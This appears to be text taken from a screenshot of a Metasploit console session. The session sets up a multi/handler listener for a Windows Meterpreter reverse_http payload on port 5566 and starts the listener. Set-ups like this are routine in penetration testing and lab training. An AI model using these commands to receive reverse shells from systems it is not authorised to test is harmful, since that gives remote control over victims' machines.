 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 5566
lport => 5566
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://0.0.0.0:5566